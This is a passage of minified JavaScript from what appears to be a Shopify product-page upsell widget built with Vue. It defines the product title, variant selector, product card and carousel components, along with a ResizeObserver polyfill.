t}(n),o=s.left+s.right,a=s.top+s.bottom,l=iR(n.width),d=iR(n.height);if("border-box"===n.boxSizing&&(Math.round(l+o)!==i&&(l-=iV(n,"left","right")+o),Math.round(d+a)!==r&&(d-=iV(n,"top","bottom")+a)),(t=e)!==iB(t).document.documentElement){var c=Math.round(l+o)-i,u=Math.round(d+a)-r;1!==Math.abs(c)&&(l-=c),1!==Math.abs(u)&&(d-=u)}return iH(s.left,s.top,l,d)}(e)}(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),iF=function(e,t){var i,r,n,s,o,a=(i=t.x,r=t.y,n=t.width,s=t.height,ij(o=Object.create(("undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object).prototype),{x:i,y:r,width:n,height:s,top:r,right:i+n,bottom:s+r,left:i}),o);ij(this,{target:e,contentRect:a})},iU=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new ik,"function"!=typeof e)throw TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof iB(e).Element))throw TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new iq(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof iB(e).Element))throw TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new iF(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),iG="undefined"!=typeof WeakMap?new WeakMap:new ik,iY=function e(t){if(!(this instanceof e))throw TypeError("Cannot call a class as a function.");if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");var i=new iU(t,iN.getInstance(),this);iG.set(this,i)};["observe","unobserve","disconnect"].forEach(function(e){iY.prototype[e]=function(){var t;return(t=iG.get(this))[e].apply(t,arguments)}});var iX=void 0!==iI.ResizeObserver?iI.ResizeObserver:iY;function iQ(e){return e.items.map(e=>ITEM_PROPERTIES.reduce((t,i)=>(t[i]="properties"===i&&e[i]?Object.entries(e[i]).reduce((e,t)=>{let[i,r]=t;return e[i]=+r||r,e},{}):"quantity"!==i||e[i]?e[i]||0===e[i]?e[i]:{}:0,t),{}))}function iJ(e,t,i){var r,n,s,o,a,l,d,c,u;let p,h;if(!e)return;let f={product_title:null==t||null==(r=t.products)?void 0:r.reduce((e,r)=>{var n;return r[i]&&(e=(null==(n=r[i])?void 0:n.hasOwnProperty("dynamic_options"))?t.products.title:r[i].title),e},""),quantity:(n=t,s=i,Object.values(n.products||{}).find(e=>{var t;return null==(t=e[s])?void 0:t.quantity})||1),discount:(o=t,a=i,p=0,Object.values(o.products||{}).forEach((e,t)=>{if(!e[a])return;let i="";"percent"===o.offerData.offers[t].offer.discount.type&&(i="%"),"amount"===o.offerData.offers[t].offer.discount.type&&(i=o.moneyFormat.substring(0,o.moneyFormat.indexOf("{"))),p=`${o.offerData.offers[t].offer.discount.value}${i}`}),p),product_price_was:(l=t,d=i,Object.values(l.products||{}).reduce((e,t)=>{if(t[d]){var i,r;let n=l.moneyFormat.substring(0,l.moneyFormat.indexOf("{"));e=`${n}${null==(r=t[d])||null==(i=r.prices)?void 0:i._price}`}return e},"")),product_price_now:(c=t,u=i,Object.values(c.products||{}).forEach((e,t)=>{var i,r,n,s;if(!e[u])return;let o=c.offerData.offers[t].offer.discount.value,a=c.moneyFormat.substring(0,c.moneyFormat.indexOf("{"));"percent"===c.offerData.offers[t].offer.discount.type&&(h=`${a}${(null==(r=e[u])||null==(i=r.prices)?void 0:i._price)*(100-o)/100}`),"amount"===c.offerData.offers[t].offer.discount.type&&(h=`${a}${(null==(s=e[u])||null==(n=s.prices)?void 0:n._price)-o}`)}),h||" ")},m=e;return Object.entries(f).forEach(e=>{let[t,i]=e,r=RegExp(`{{\\s*(${t})\\s*}}`,"g");i=String(i).replace(/\$/g,"&#36;"),m=m.replace(r,i).replace(/&#36;/g,"$")}),m}function iK(e){let t=null;if(/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e))return(0,it.E)(e);if(e.length>0){let i=e.replace(/\s/g,"").match(/(\d+),(\d+),(\d+)/i);t=i?{r:i[1],g:i[2],b:i[3]}:null}return t}function iZ(e){let{r:t,g:i,b:r}=e;return(.299*t+.587*i+.114*r)/255}let i0={name:"ProductTitle",props:{product:Object,offer:Object,offerId:{type:[Number,String],required:!0},index:{type:Number},isInlineTextEditorEligible:{type:Boolean,default:!1},isVertical:{type:Boolean,default:!1}},emits:["ready","click","touchstart"],data:()=>({observer:null,isEditorOpened:!1}),components:{Tooltip:(0,tH.A)({name:"Tooltip",props:{content:{required:!0},appendTo:{type:String,default:"body"},tint:{type:String,default:"auto"}},emits:["click","touchstart","ready"],computed:{isTouchDevice:()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0,tooltip(){return{container:this.appendTo,boundariesElement:"window",placement:"top",trigger:this.isTouchDevice?"hover touch click":"hover focus",offset:4,content:this.content,classes:`tooltip-title ${this.tintClass}`}},tintClass(){switch(this.tint){case"page":{let e,t,i,{background:r,text:n}=(t=(e=getComputedStyle(document.querySelector("body"))).getPropertyValue("--color-background")||e.getPropertyValue("--color-base-background-1")||e.getPropertyValue("--color-base-background-2")||e.getPropertyValue("--gradient-base-background-2"),i=e.getPropertyValue("--color-foreground")||e.getPropertyValue("--color-base-text"),{background:t=t?iK(t):e.backgroundColor?iK(e.backgroundColor):null,text:i=i?iK(i):e.color?iK(e.color):null});if(r&&n){let e=iZ(r),t=iZ(n);if((e<=.55||t>.5)&&e!==t)return"tooltip-dark";return"tooltip-light"}break}case"dark":return"tooltip-dark";case"light":return"tooltip-light"}return""}},mounted(){this.$nextTick(()=>{this.$emit("ready")})},updated(){this.$nextTick(()=>{this.$emit("ready")})}},function(){var e=this;return(0,e._self._c)("div",{directives:[{name:"tooltip",rawName:"v-tooltip",value:e.tooltip,expression:"tooltip"}],on:{click:function(t){return e.$emit("click",t)},touchstart:function(t){return e.$emit("touchstart",t)}}},[e._t("default")],2)},[],!1,null,null,null).exports,TextEditor:tJ},computed:{...(0,tt.L8)({editMode:"productPageWidgetModule/editMode"}),...(0,tt.aH)({isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened},isEmbedded:e=>e.productPageWidgetModule.isEmbedded}),productTitle(){return this.product.title},inlineProductTitle(){var e;return(null==(e=this.offer.inline_product_title)?void 0:e.inline_content)||this.productTitle},inlinePlainProductTitle(){var e,t,i,r,n;return(null==(e=this.offer.inline_product_title)?void 0:e.inline_content)?null==(n=this.contentWithOutVariables)||null==(r=n.content)||null==(i=r[0].content)||null==(t=i[0])?void 0:t.text:this.productTitle},contentWithOutVariables(){var e,t;return(null==(e=this.offer.inline_product_title)?void 0:e.inline_content)?this[this.isEmbedded?"$cartUtils":"$utils"].editorVariableFinder(null==(t=this.offer.inline_product_title)?void 0:t.inline_content,"text",iJ,this.$store.state.productPageWidgetModule,this.offerId):this.productTitle},titleEditClasses(){return{"ocu-title-container--horizontal":this.isVertical,"ocu-title-container":!this.isVertical,"ocu-name--cursor-default":!this.editMode}},titleClasses(){return{"ocu-name--cursor-default":!this.editMode}}},methods:{saveWysiwyg(e){let{key:t,content:i}=e,r={section:"offers",data:{key:"inline_product_title",value:{[t]:i},index:this.index,id:this.offerId}};this.$store.commit("productPageModule/setSection",{...r}),this.$proxy.publish("MultipleRepresentation",{...r})},updateEditorVisibility(e){this.isEditorOpened=e},onTooltipMounted(){this.$nextTick(()=>{this.$emit("ready")})}},mounted(){this.observer=new iX(()=>{this.$nextTick(()=>{var e;return this.$emit("ready",null==(e=this.$el)?void 0:e.offsetHeight)})}),this.observer.observe(this.$el)},beforeDestroy(){this.observer&&this.observer.unobserve(this.$el)}},i1=(0,tH.A)(i0,function(){var e=this,t=e._self._c;return t("tooltip",{staticClass:"ocu-name--tooltip",attrs:{content:e.inlinePlainProductTitle,title:e.inlinePlainProductTitle,tint:"page","append-to":".ocu-widget"},on:{ready:e.onTooltipMounted,click:function(t){return e.$emit("click",t)},touchstart:function(t){return e.$emit("touchstart",t)}}},[e.isInlineTextEditorEligible?t("div",{staticClass:"ocu-name ocu-name--overflow",class:e.titleClasses},[e._v(e._s(e.productTitle))]):t("div",{class:e.titleEditClasses},[t("TextEditor",{staticClass:"ocu-name",class:{"ocu-name--overflow-editor":!e.isEditorOpened},attrs:{content:e.inlineProductTitle,contentWithoutVariables:e.contentWithOutVariables,editable:e.editMode,toolbarWidth:"ocu-toolbar--wide",type:"ppw",layoutType:"PRODUCT_TITLE",fieldName:"product_title",position:"centered",hasPortal:!0,shouldCut:!0,cutLimit:e.isVertical?70:56,isEmptyValidation:!0},on:{"save:content":e.saveWysiwyg,"update:visible":e.updateEditorVisibility}})],1)])},[],!1,null,"195c06a1",null).exports,i2={},i4={name:"VariantSelectorWrapper",components:{ProductTitle:i1},props:{product:Object,offer:Object,offerId:{type:[Number,String],required:!0},index:{type:Number},isInlineTextEditorEligible:{type:Boolean,default:!1}},emits:["click","touchstart"],data:()=>({height:0,styles:{}}),computed:{...(0,tt.aH)({isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened}}),...(0,tt.L8)({representation:"productPageWidgetModule/representation",offers:"productPageWidgetModule/offers"})},mounted(){this.init(),i2={}},updated(){this.$refs.wrapperRef.offsetHeight&&this.init()},destroyed(){this.height=0,this.styles={}},methods:{init(){this.$nextTick(()=>{var e,t;this.height=null==(e=this.$refs.wrapperRef)?void 0:e.offsetHeight,this.setGlobalHeight(null==(t=this.$refs.wrapperRef)?void 0:t.offsetHeight),this.$nextTick(this.setHeightStyle)})},setHeightStyle(){this.height<this.getMaxHeight()&&(this.styles={"min-height":`${this.getMaxHeight()}px`})},setGlobalHeight(e){i2[this.index]=e},getMaxHeight:()=>Math.max(...Object.values(i2).map(Number)),resetParams(){i2={},this.styles={},this.init()},onTitleMounted(e){e?this.height=e:this.init()}},watch:{representation:{deep:!0,handler(){this.resetParams()}},offers:{deep:!0,handler(){this.resetParams()}},isAnyEditorOpened(){this.$nextTick(()=>this.resetParams())},height(e){this.setGlobalHeight(e),this.setHeightStyle()}}},i3=(0,tH.A)(i4,function(){var e=this,t=e._self._c;return t("div",{ref:"wrapperRef",staticClass:"ocu-product-title__wrapper",style:e.styles,on:{click:function(t){return e.$emit("click",t)},touchstart:function(t){return e.$emit("touchstart",t)}}},[t("product-title",{attrs:{offer:e.offer,product:e.product,"offer-id":e.offerId,index:e.index,isInlineTextEditorEligible:e.isInlineTextEditorEligible},on:{ready:e.onTitleMounted}})],1)},[],!1,null,"855ac024",null).exports,i5={name:"VariantSelector",props:{product:{type:Object},offer:{type:Object},selectedVariant:{type:Object}},computed:{...(0,tt.aH)({isEmbedded:e=>e.productPageWidgetModule.isEmbedded}),...(0,tt.L8)({isLive:"productPageWidgetModule/isLive",isPreviewMode:"productPageWidgetModule/isPreviewMode",isDynamicAi:"productPageWidgetModule/isDynamicOffer"}),isVisible(){var e,t;return!(1===this.variants.length&&this.isDefaultVariant(null==(t=this.variants)||null==(e=t[0])?void 0:e.title))&&(this.isDynamicAi?this.variants.length:this.allowedVariants.length&&!this.offer.hide_variant_selector)},variants(){return this.product.variants},allowedVariants(){return iO.availableVariants(this.variants,this.offer.variants,this.isLive)},dropdownOptionsTitle(){return this.product.options.map(e=>e.name).join("/")},dropdownOptions(){var e,t;if(this.isDynamicAi)return this.variants.map(e=>({id:e.id,value:e.title}));let i=e=>{let{options:t}=e;return this.isPreviewMode?t.join("/"):t.map(e=>{let{value:t}=e;return t}).join("/")};return this.variants.length>1||!this.isDefaultVariant(null==(t=this.variants)||null==(e=t[0])?void 0:e.title)?this.allowedVariants.map(e=>({id:e.id,value:i(e)})):this.allowedVariants.map(e=>({id:e.id,value:this.product.title}))},borderStyle(){return this.isEmbedded?{}:{"--ocu-selectors-color":"#000","--ocu-main-border-radius":0,"--ocu-font-color":"#000","--ocu-bg-product-color":"#fff"}}},mounted(){this.$emit("changeVisibility",this.isVisible)},methods:{handleChange(e){let t=this.variants.find(t=>t.id===Number(e));this.$emit("changeOption",t)},isDefaultVariant:e=>/^Default(\sTitle)?$/i.test(e)},watch:{isVisible(){this.$emit("changeVisibility",this.isVisible)}}},i8=(0,tH.A)(i5,function(){var e=this,t=e._self._c;return e.isVisible?t("div",{staticClass:"ocu-variant__dropdown-wrapper",style:e.borderStyle},[t("select",{staticClass:"ocu-variant__dropdown",attrs:{"aria-label":`Select ${e.dropdownOptionsTitle}`,disabled:1===e.allowedVariants.length},on:{change:function(t){return e.handleChange(t.target.value)}}},[t("option",{attrs:{value:"product-option-title",disabled:""}},[e._v(e._s(e.dropdownOptionsTitle))]),e._v(" "),e._l(e.dropdownOptions,function(i,r){return t("option",{key:r,attrs:{"data-testid":"ocu-dropdown-option"},domProps:{value:i.id,selected:i.id===e.selectedVariant.id}},[e._v("\n            "+e._s(i.value)+"\n        ")])})],2)]):e._e()},[],!1,null,"4c919411",null).exports,i6=[],i7={name:"Card",components:{VariantSelectorWrapper:(0,tH.A)({name:"VariantSelectorWrapper",components:{VariantSelector:i8},props:{index:{type:Number},product:{type:Object},offer:{type:Object},selectedVariant:{type:Object}},data:()=>({height:0,styles:{},isWrapperVisible:!0}),mounted(){this.init()},updated(){var e;(null==(e=this.$refs.selectorRef)?void 0:e.offsetHeight)&&this.init()},beforeDestroy(){i6=i6.filter((e,t)=>t!==this.index),this.resetGlobalHeight()},computed:{showVariantSelector(){return!this.offer.hide_variant_selector}},methods:{async init(){var e,t;await this.$nextTick(),this.height=null!=(t=null==(e=this.$refs.selectorRef)?void 0:e.offsetHeight)?t:0,this.setGlobalHeight(this.height),await this.$nextTick(),this.setHeightStyle()},setHeightStyle(){this.height<this.getMaxHeight()&&(this.styles={"min-height":`${this.getMaxHeight()}px`})},setGlobalHeight(e){i6[this.index]=e,this.$store.commit("productPageWidgetModule/setMaxVariantHeight",e)},resetGlobalHeight(){this.$store.commit("productPageWidgetModule/resetMaxVariantHeight",this.getMaxHeight())},getMaxHeight:()=>Math.max(...i6.map(Number)),setWrapperVisibility(e){this.isWrapperVisible=e,this.$emit("changeVisibility",e)},async updateWrapperHeight(){await this.init(),await this.$nextTick(),this.resetGlobalHeight(),this.setHeightStyle()}},watch:{showVariantSelector(){this.updateWrapperHeight()},isWrapperVisible(){this.updateWrapperHeight()}}},function(){var e=this,t=e._self._c;return t("div",{directives:[{name:"show",rawName:"v-show",value:e.isWrapperVisible,expression:"isWrapperVisible"}],ref:"selectorRef",staticClass:"ocu-variant__dropdown-wrapper ocu-variant-selector",style:e.styles},[t("variant-selector",{attrs:{product:e.product,offer:e.offer,"selected-variant":e.selectedVariant},on:{changeOption:t=>e.$emit("changeOption",t),changeVisibility:e.setWrapperVisibility}})],1)},[],!1,null,"5e5d7df1",null).exports,CallToAction:ih,HeroImage:iv,HeroQuantity:ib,ProductTitleWrapper:i3,ProductPrice:iM},props:{index:{type:Number},product:{required:!0},isInlineTextEditorEligible:{type:Boolean,default:!1},device:{type:String,required:!1}},data:()=>({selectedVariant:null,hasVariantSelector:!0}),created(){this.selectedVariant=iO.availableVariants(this.productVariants,this.variantScope,this.isLive)[0]},beforeDestroy(){this.$modal.hide("ppw-preview-product-popup")},computed:{...(0,tt.L8)({general:"productPageWidgetModule/general",offerData:"productPageWidgetModule/offers",button:"productPageWidgetModule/buttons",isLive:"productPageWidgetModule/isLive",editMode:"productPageWidgetModule/editMode",isPreviewMode:"productPageWidgetModule/isPreviewMode",isQuantitySelectorsHidden:"productPageWidgetModule/isQuantitySelectorsHidden",hasAnyVariantSelector:"productPageWidgetModule/hasAnyVariantSelector"}),...(0,tt.aH)({offerContainers:e=>e.productPageWidgetModule.offerData.offers,offerProducts:e=>e.productPageWidgetModule.offerProducts,maxVariantHeight:e=>e.productPageWidgetModule.maxVariantHeight,isEmbedded:e=>e.productPageWidgetModule.isEmbedded,isDesignMode:e=>e.productPageWidgetModule.isDesignMode,productsToDisplay(e){var t,i;return(null==(i=e.productPageWidgetModule.representation)||null==(t=i.general)?void 0:t.products_to_show)||3}}),variantScope(){var e,t;return(null==(t=this.offerContainers[this.index])||null==(e=t.offer)?void 0:e.variants)||[]},offerId(){return this.offerContainers[this.index].offer_id||this.offerProducts[this.index].offer_id},referenceId(){return this.offerContainers[this.index]._ocu_offer_reference_id},offer(){return this.offerData[this.index]},imageBorder(){return this.offer.image_border},productVariants(){return this.product.variants},showQuantitySelector(){var e;return!this.isEmbedded&&!(null==(e=this.offer)?void 0:e.hide_quantity_field)},productTitle(){return this.product.title},imageClasses(){return{"ocu-image--bordered":this.imageBorder}},ctaBlockVariables(){let e=!this.hasVariantSelector&&this.maxVariantHeight?`${this.maxVariantHeight+42}px`:"38px";return this.offer.hide_variant_selector&&this.maxVariantHeight>0&&(e=`${this.maxVariantHeight+42}px`),{"--ocu-selector-block-alignment":this.hasVariantSelector?"column":"column-reverse","--ocu-quantity-top-offset":this.hasVariantSelector?"8px":"2px","--ocu-quantity-wrapper-height":this.isQuantitySelectorsHidden?"0px":e}},quantityWrapperAlignmentClass(){return this.hasAnyVariantSelector&&!(this.product.variants.length>1)&&this.showQuantitySelector||this.offer.hide_variant_selector?"ocu-quantity--reverse":""},descriptionClasses(){return{"ocu-description--embedded":this.isEmbedded,"ocu-description--embedded-mobile":this.isEmbedded&&"mobile"===this.device}},productInformationEnabledClass(){return this.general.product_information?"ocu-product-information--enabled":null},isBuyButtonIcon(){return this.isEmbedded&&/icon_plus|icon_cart/.test(this.button.style)},heroImageClasses(){return["ocu-widget__hero-image",this.productInformationEnabledClass,{"ocu-hero-image--action-icon":this.isBuyButtonIcon}]}},watch:{variantScope:{handler(){this.selectedVariant=iO.availableVariants(this.productVariants,this.variantScope,this.isLive)[0]}}},methods:{handleChangeVariant(e){this.selectedVariant=e,this.isEmbedded||this.$store.dispatch("productPageWidgetModule/updateCheckedVariant",{variantId:e.id,offerId:this.offerId,quantity:this.offerProducts[this.index].quantity})},handleProductTitleWrapperClick(){this.editMode||this.openPreviewPopup()},handleChangeQuantity(e){let{quantity:t}=e;this.isEmbedded||this.$store.dispatch("productPageWidgetModule/updateCheckedVariant",{quantity:t,variantId:this.selectedVariant.id,offerId:this.offerId})},handleChangeVariantVisibility(e){this.hasVariantSelector=e,this.$emit("changeVariantVisibility",{index:this.index,isVisible:e})},handlePreviewPopupChanges(e){let{type:t,value:i}=e;return({changeVariant:this.handleChangeVariant,changeQuantity:this.handleChangeQuantity})[t](i)},openPreviewPopup(){this.general.product_information&&this.$modal.show("ppw-preview-product-popup",{cardIndex:this.index,product:this.product,offer:this.offer,offerId:this.offerId,selectedVariant:this.selectedVariant,referenceId:this.referenceId,changesHandler:this.handlePreviewPopupChanges,isBuilder:this.editMode||this.isPreviewMode})}}},i9=(0,tH.A)(i7,function(){var e=this,t=e._self._c;return e.selectedVariant?t("div",{staticClass:"ocu-product-card__container",class:{"ocu-product-card__container-embedded":e.isEmbedded},attrs:{"data-horizontal-card-container":""}},[t("hero-image",{class:e.heroImageClasses,attrs:{index:e.index,offer:e.offer,product:e.product,"selected-variant":e.selectedVariant},on:{click:e.openPreviewPopup},scopedSlots:e._u([e.isBuyButtonIcon?{key:"buyButtonIcon",fn:function(){return[t("CallToAction",{attrs:{index:e.index,productVariant:e.selectedVariant,offerId:e.offerId,referenceId:e.referenceId}})]},proxy:!0}:null],null,!0)}),e._v(" "),t("product-title-wrapper",{staticClass:"ocu-widget__title-wrapper",class:e.productInformationEnabledClass,attrs:{offer:e.offer,product:e.product,"offer-id":e.offerId,index:e.index,isInlineTextEditorEligible:!e.isInlineTextEditorEligible},on:{click:e.handleProductTitleWrapperClick,touchstart:e.handleProductTitleWrapperClick}}),e._v(" "),t("div",{staticClass:"ocu-description",class:e.descriptionClasses},[t("product-price",{staticClass:"ocu-prices--horizontal",attrs:{"selected-variant":e.selectedVariant,offer:e.offer,"offer-id":e.offerId,isInlineTextEditorEligible:!e.isInlineTextEditorEligible,index:e.index}}),e._v(" "),t("div",{staticClass:"ocu-selector-cta",style:e.ctaBlockVariables},[t("variant-selector-wrapper",{attrs:{product:e.product,offer:e.offer,"selected-variant":e.selectedVariant,index:e.index},on:{changeOption:e.handleChangeVariant,changeVisibility:e.handleChangeVariantVisibility}}),e._v(" "),e.showQuantitySelector?t("div",{staticClass:"ocu-quantity__wrapper",class:e.quantityWrapperAlignmentClass},[t("hero-quantity",{attrs:{index:e.index},on:{"change:quantity":e.handleChangeQuantity}})],1):e._e(),e._v(" "),e.isBuyButtonIcon?e._e():t("CallToAction",{attrs:{index:e.index,productVariant:e.selectedVariant,offerId:e.offerId,isInlineTextEditorEligible:!e.isInlineTextEditorEligible,referenceId:e.referenceId}})],1)],1)],1):e._e()},[],!1,null,"7ffb628c",null).exports;var re=i(24276);let rt={name:"Carousel",components:{Icon:t2,Swiper:re.Swiper,SwiperSlide:re.SwiperSlide,Card:i9},inject:["products","filtredProducts"],props:{device:{type:String,default:null},cardSize:{type:String,required:!0},isInlineTextEditorEligible:{type:Boolean,default:!1}},data:()=>({swiper:null,swiperKey:1,buyBoxRendered:!1,swiperOptions:{slidesPerView:"auto",loop:!1,spaceBetween:15,slideToClickedSlide:!1,navigation:{prevEl:'[data-button="ocu_prev_button"]',nextEl:'[data-button="ocu_next_button"]'},centeredSlides:!1,mousewheel:{invert:!1},keyboard:{enabled:!0,onlyInViewport:!1,pageUpDown:!0}}}),mounted(){var e;this.swiper=null==(e=this.$refs.carousel)?void 0:e.$swiper,this.isEmbedded||this.listenSwiper(),this.editMode&&this.$proxy.subscribe("buybox:close",this.changeBuybox)},computed:{...(0,tt.aH)({productPageWidgetModule:e=>e.productPageWidgetModule,isAnyEditorOpened(e){var t;return null==(t=e.wysiwyg)?void 0:t.isAnyEditorOpened},isEmbedded:e=>e.productPageWidgetModule.isEmbedded,productsToDisplay(e){var t,i;return(null==(i=e.productPageWidgetModule.representation)||null==(t=i.general)?void 0:t.products_to_show)||3}}),...(0,tt.L8)({editMode:"productPageWidgetModule/editMode",buyBoxRenderingConfig:"productPageWidgetModule/buyBoxRenderingConfig",isLive:"productPageWidgetModule/isLive"}),representation(){return this.productPageWidgetModule.representation},cardSizeClass(){return({L:"ocu-l-card-size",M:"ocu-m-card-size"})[this.cardSize]||"s-card-size"},isDesktop(){return"desktop"===this.device||"editor"===this.device},isEditor(){return this.isEmbedded?this.isPreviewMode&&"carts"!==this.$route.query.from:"editor"===this.device},swiperClasses(){return["ocu-products__swiper",{"is-indicators":this.isIndicators}]},embeddedClasses(){return[this.cardSizeClass,{"ocu-offer-container-embedded":this.isEmbedded,"ocu-offer-container-embedded-mobile":this.isEmbedded&&"mobile"===this.device},this.arrowsPosition]},productsToDisplayClass(){return this.isEmbedded&&this.productsToDisplay?`ocu-products-display-${this.productsToDisplay}`:""},isMobile:()=>matchMedia("(max-width: 415px)").matches,embeddedNextClasses(){return this.isEmbedded?"ocu-button-navigation-next-embedded":""},embeddedPreviousClasses(){return this.isEmbedded?"ocu-button-navigation-previous-embedded":""},nextIconName(){return this.isEmbedded?`cart_arrow_${this.arrowsStyle}_carousel_right`:"arrow_carousel_right"},previousIconName(){return this.isEmbedded?`cart_arrow_${this.arrowsStyle}_carousel_left`:"arrow_carousel_left"},options(){let e=this.isMobile||"mobile"===this.device,t={1:this.productsToDisplay+.15,2:this.productsToDisplay+.2,3:this.productsToDisplay+.3},i=e&&t[this.productsToDisplay]?t[this.productsToDisplay]:this.productsToDisplay;return this.isEmbedded?{...this.swiperOptions,spaceBetween:"mobile"===this.device?5:7.5,mousewheel:{invert:this.swiperOptions.mousewheel.invert,enabled:this.isMobile},pagination:this.carouselIndicators,slidesPerView:i}:this.swiperOptions},arrowsStyle(){var e,t;return(null==(t=this.representation)||null==(e=t.general)?void 0:e.arrows_style)||"base"},arrowsPosition(){var e,t;let i=null==(t=this.representation)||null==(e=t.general)?void 0:e.arrows_position;return this.isDesktop&&i&&"top"!==i?`arrows--${i}`:""},isIndicators(){var e,t;return this.isEmbedded&&(null==(t=this.representation)||null==(e=t.general)?void 0:e.carousel_indicators)},carouselIndicators(){return{el:this.isIndicators?".swiper-pagination":null}}},methods:{...(0,tt.PY)({setBuyBoxConfig:"productPageWidgetModule/setBuyBoxConfig",setShownOffers:"productPageWidgetModule/setShownOffers",setVisibleIds:"productPageWidgetModule/setVisibleIds"}),...(0,tt.i0)({track:"productPageWidgetModule/track"}),async manageFocusOnEdge(e){await this.$nextTick();let t="end"===e?this.$refs.prevButtonRef:this.$refs.nextButtonRef;null==t||t.focus()},async updateSwiper(){this.swiperKey+=1,await this.$nextTick(),this.listenSwiper()},listenSwiper(){var e,t,i,r,n,s;this.swiper=null==(e=this.$refs.carousel)?void 0:e.$swiper,null==(t=this.swiper)||t.on("slideChange",this.handleSlideChange),this.calcVisibleOffers(!1),null==(i=this.swiper)||i.on("click",this.handleSlideClick),null==(r=this.swiper)||r.on("reachEnd",()=>{this.$emit("slide:changed",{position:"Left"}),this.manageFocusOnEdge("end")}),null==(n=this.swiper)||n.on("reachBeginning",()=>{this.$emit("slide:changed",{position:"Right"}),this.manageFocusOnEdge("begin")}),null==(s=this.swiper)||s.on("fromEdge",e=>{let{isEnd:t}=e;t||this.$emit("slide:changed",{position:"Right"})})},handleSlideChange(){this.calcVisibleOffers(!0),this.isAnyEditorOpened&&this.$proxy.publish("inline-editor:close",!1)},handleSlideClick(e,t){let{clickedIndex:i}=e;this.handle(i,this.isEditor,t)},handle(e,t,i){this.updateSlides(e),t&&this.changeBuybox(e,i)},updateSlides(e,t,i){var r,n,s;let o=Number.isInteger(e),a=[e];i&&a.push(0);let l=(e,t)=>this.buyBoxRendered&&this.isEditor&&o&&+e.dataset.index!==t;null==(n=this.swiper)||null==(r=n.slides)||r.forEach(t=>{let i=t.querySelector("[data-highlight]"),r=t.querySelector("[data-editable]"),n=l(t,e);i.classList.toggle("highlight",n),r.classList.toggle("opacity",n),r.classList.toggle("editable--swiper",this.editMode)}),o&&t&&(null==(s=this.swiper)||s.slideToLoop(...a))},async updateSlidesWithoutTransition(){let{buyBoxIndex:e}=this.buyBoxRenderingConfig;this.toggleHoverTransition(!1),this.updateSlides(e,"slideTo","noTransition"),await this.$nextTick(),this.toggleHoverTransition(!0)},toggleHoverTransition(e){var t,i;null==(i=this.swiper)||null==(t=i.slides)||t.forEach(t=>{t.querySelector("[data-editable]").classList.toggle("without-transition",!e)})},async calcVisibleOffers(e){var t,i,r;if(this.editMode)return;let n=null==(t=this.swiper)?void 0:t.realIndex,s=null==(i=this.swiper)?void 0:i.size,o=Math.round(s/(null==(r=this.swiper)?void 0:r.slidesSizesGrid[0]));if(!s)return console.warn("Widget block not present, check Shopify editor for current product template");this.setVisibleIds(this.filtredProducts.map(e=>e.index)),this.setShownOffers({initialize:e,index:n,shown:o}),this.isLive&&await this.track()},async changeBuybox(e){if(Number.isInteger(e))return this.$proxy.publish("buybox:render",e);this.setBuyBoxConfig({buyBoxRendered:!1,buyBoxIndex:null})}},watch:{"buyBoxRenderingConfig.buyBoxIndex"(e){let t=Number.isInteger(e),i=!this.buyBoxRendered&&t;this.buyBoxRendered=t,this.updateSlides(e,i)},device(){let{buyBoxIndex:e}=this.buyBoxRenderingConfig;this.updateSlides(e),this.isEmbedded&&this.updateSwiper()},isAnyEditorOpened(e){var t,i;null==(i=this.swiper)||null==(t=i.keyboard)||t[e?"disable":"enable"]()},filtredProducts:{immediate:!0,async handler(e,t){this.isEmbedded&&(await this.$nextTick(),JSON.stringify(e)!==JSON.stringify(t)&&this.updateSwiper())}},productsToDisplay(){this.updateSwiper()},isIndicators(){this.updateSwiper()}}},ri={name:"HorizontalAlignment",components:{OfferPicker:t1,Carousel:(0,tH.A)(rt,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-alignment__carousel-wrapper",class:e.arrowsPosition,attrs:{"data-horizontal-carousel":""}},[e.isDesktop?t("button",{ref:"prevButtonRef",staticClass:"ocu-button-navigation ocu-prev",class:[e.cardSizeClass,e.embeddedPreviousClasses,e.arrowsStyle],attrs:{"aria-label":"Previous image","data-button":"ocu_prev_button"}},[t("icon",{staticClass:"ocu-arrow__icon",attrs:{"icon-name":e.previousIconName}})],1):e._e(),e._v(" "),e.isDesktop?t("button",{ref:"nextButtonRef",staticClass:"ocu-button-navigation ocu-next",class:[e.cardSizeClass,e.embeddedNextClasses,e.arrowsStyle],attrs:{"aria-label":"Next Image","data-button":"ocu_next_button"}},[t("icon",{staticClass:"ocu-arrow__icon",attrs:{"icon-name":e.nextIconName}})],1):e._e(),e._v(" 